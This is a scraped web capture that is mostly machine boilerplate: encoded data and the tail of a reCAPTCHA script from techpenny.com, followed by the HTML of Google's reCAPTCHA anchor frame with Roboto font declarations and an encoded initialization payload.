BMOaa8KTJMOcPsOow7HDlgXClcOCUkgyFFzCocOKfcOSTWslHhgQw7EPwrBjVsKew5o4MUh7HcOxHMOdw6/[base64]/CkD9Va8KDTsO3ScOdwqM3Z8OJwqLCpsKPATfDvsO1w4wjJcOeXnBBwoJIA8OZVDwNS1UJwqU8SRMVScOVa8OmTMOzwqfCrcO3w55Aw7wqUsOFwq45anwjw4TDnlk4RsOVWHJRwqXDucKjwr9Hw4rCgsOxIMOYw5PCuyHCs8K2d8OFw7/DpVHClwzCgcOBwpEgwrLDi1vCi8O/[base64]/[base64]/Dt38bZVvDjAF7fMOtZMKUCMO9wo/[base64]/Di8O+M8KKQxclQmnClQ/DgcOJCSRjQGxFfGPCqypXeVAJwobChsKDOsKjBwgXw6nDg3rDghPClsOlw6zCmSQkcsOJw6sIWMKVUgzChlbCpcKAwqRlwqLDpm/Cv8KeSlQJw7LDhsO+Z8OEG8Ohwq/Cj03CtWgKUVnDvcOqwrrDvMO0RnTDi8OAwobCqVluRGvCvsOCAMKbOGXDh8OOHsODGlHDlsOeH8K2PC/[base64]\x22],null,[\x22conf\x22,null,\x226LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://techpenny.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZHzLBWaCwkcVfz/2fDaK5i1YkFLpJJv8cCiv3iUizlA\\u003d\x22,1,0,null,1,1769077041448,0,0,[16,176,128,2,30],null,[185,96],\x22RC-BuvxZ6c3ANESng\x22,null,null,null,null,null,\x220dAFcWeA7BcqqFlr1ILP4bxRdJtCbJzviCXt2_-2sGDwrjPXBWW573mGIkOEYoDqBH1W-PcYCkwVixeH8oy2TK3RxOOZ4nK0jwcQ\x22,1769159841300]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfMub0fAAAAABuLWBLgV54_97jIiW4Fdxm728DJ&co=aHR0cHM6Ly90ZWNocGVubnkuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xqxesod68tx4
body_size: 48300
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UjZ3gSZcVL_45ZcXz95uqQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UjZ3gSZcVL_45ZcXz95uqQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UjZ3gSZcVL_45ZcXz95uqQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3oZwpUKw4bCuB/Dn8KhQB89wrsKwp4qS8OHw5JFw5jDqsKWEB8OW1oMfwIeAwrDjsOLKVhCw5fDhcOkw5jDk8Oiw61Pw7zCj8OVw7zDgMO9AVppw7dPFsOVw5/DmTTDvMO0w6MUwphpPsOnEcKWUG3DvcKHwqXDlFU7Xg4iw40GQsKpw7LCgsOSZGdFw5hQLMOmSVvDr8KWwrBxEMOqWkXDgsKoL8KEJGkzUcKGIAcHDysZwpTDpcOtDcOLwp5WXhjCqlrCmsKnRSIkwp02O8OQNRXDpcKgSRR/w7LDgcKRL01uO8KEwqZIOQRWGcKwRkDCuVvDrQ5iVXnDoDksw6VZwr83FyYQVVnDnMOiwqV1eMO4KDdjNMKtXEhfwqwBwonDkGRnYHbDgAnDgcKdMsKNwqnCsHRmXcOcwoxoWsKdDRjDsWgcAkIWKn/CvsObw5XDg8K+worDqsOtW8KEUncbw6TCk1hbwo8+YcKFe33CjsK2wo/Ci8O6w6TDrMOAI8KvH8O5w47CizfCrMKTw6VMamhEwp7DjsOtYsOJNsKqHsKvwrgBAl4UYQBcQ3/DrBHDiG/Cp8Kbwr/ChXnDgsOYccKLZ8O9Dxwbwro3Hk8Lwq44wq3Cg8OCwohtR1DDg8O5wpvCtEXDt8OlwoB1eMOwwqZ+GcOMWD/CuQV+wpdlRnvDgj7CmT/CisOtP8K4IW7DrMOswojDjkZ+w4bCjcOWwqnCqMOnV8KPJ0ldL8KPw7hoPjbCpVXCrkzDrcOpNncmwplDegFpZcKmwpXCvsOOQVDCnxItWCwMOn/DlV8iLDbDk3zDqBpBJl/Cu8OiwojDqsKIwrvCm3UYw43Cj8KEwpcTHcOqV8K6w5oFw4Ryw4vDtsOFwpZIH1Nfa8KLWhwSw755wq9pfilrUQ7CukrCtcKXwrJYOC8fwr7CqsOYw4ojw4DCh8OMwq8gWsOGfXrDlgQJenLDiFTDrMO/wq0xwoJMKSR7wofCnhJ1R1lQSMORw4jDrDrDkMOAJcO7FRZKeWDCiH3ChMOyw7DCpSPClcK/KcK+w6cmw6/DnsOIw7xUBcOnFcOqw7rCrCVKJwfDjCvCmm/[base64]/w67DhsOJR8OQasKKwoMdwowWGjbDlsOewpHChsK7JXTDrMKIw7PDqTk1w4Qzw44Iw4F6HnBnw6vDpsKEVSRFw717XQxyHMOQdsOrwqE9dG7DmcK4THHCmE0AAcOWDlPCs8OCLsK/[base64]/[base64]/dxPDlBrDh8OBwpNgwoLCiFHCrMO/LcKyYRUvP8KSUsKvDGfDl2/DqUtSXMK+w6TDsMKkwovDiBPDlMOkw5DCoGTDrR1rw5w5w74xwoFvw77DhcKMw4jDj8OFwr0JRzEEcmLDrMOGw7RWZMKbaTgPw748wqTDp8KpwqBBw6ZgwonDlcO0w6LCv8KMw5MPLAzDg2bCskAGw7hYwr96w5DCnRsswrcqYcKaf8Omw7/CmSpbdsK0HsOAwrxYw6h+w5Yyw4rDiHMOwolvGAdpAsOCX8O2woLDglUWdcOgNkVHDFx/[base64]/Di8KtUMOFwphIwo/DgsObwrBgw5TCkMOpd8OMw4A4ScOCVSRCw5HCs8KPwoJwMFXDqmTCqQQlVgpqw7TCscOUwqrCo8K0eMKvw5XDuF8QDsKOwo9SwpzCsMK8DgHCgMKiw5TCvQcvw4XCpGdewq86OcKnw4g/KsOwS8KYDsOvO8Osw6vCkx7Cr8ODDWw2GnXDtMOOZsKfEWcZQBhdw7JKw7UyXsODw6kERS18B8OqScO2w6PDhCrDjcOKwr/CilzDiw7DpMKNIMOBwrhLVsKuZcK3ZT7CksOTwoLDj35EwoXDrMKnWzDDl8K3wo3CuS/Dt8KpIUFtw49gecKNwqcCw7nDhDvDvAsWUsOLwqQJZsK0TWPChgtnw4/CisOWJcKDwo3CmwrDvcO2Ry